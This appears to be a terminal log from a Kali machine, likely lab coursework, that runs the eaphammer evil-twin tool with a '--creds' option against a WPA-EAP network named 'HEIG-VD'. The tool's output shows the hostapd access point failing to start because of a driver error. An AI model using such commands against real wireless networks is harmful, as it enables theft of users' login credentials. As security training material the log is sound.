 ┌──(kali㉿kali)-[~/eaphammer]
└─$ sudo python3 ./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid HEIG-VD --creds
A nice shiny new access point.
Version: 1.13.5
Codename: Power Overwhelming
Author: @s0lst1c3
Contact: gabriel<<at>>solstice(doT)sh
[?] Am I root?
[*] Checking for rootness...
[*] I AM ROOOOOOOOOOOOT
[*] Root privs confirmed! 8D
[*] Saving current iptables configuration...
[*] Reticulating radio frequency splines...
Error: NetworkManager is not running.
[*] Using nmcli to tell NetworkManager not to manage wlan0...
100%| | 1/1 [00:01<00:00, 1.01s/it]
[*] Success: wlan0 no longer controlled by NetworkManager.
[*] WPA handshakes will be saved to /home/kali/eaphammer/loot/wpa_handshake_capture-2022-
06-02-10-37-55-uWp9ghqCXsx31SqxwEeKy7xEAqSlDIQm.hccapx
[hostapd] AP starting...
Configuration file: /home/kali/eaphammer/tmp/hostapd-2022-06-02-10-37-55-2rfuwuThMZ1lozgK
tGTZEmLGEgEJouTJ.conf
nl80211: deinit ifname=wlan0 disabled_11b_rates=0
nl80211 driver initialization failed.
wlan0: interface state UNINITIALIZED->DISABLED
wlan0: AP-DISABLED
wlan0: CTRL-EVENT-TERMINATING
hostapd_free_hapd_data: Interface wlan0 wasn't started
Press enter to quit...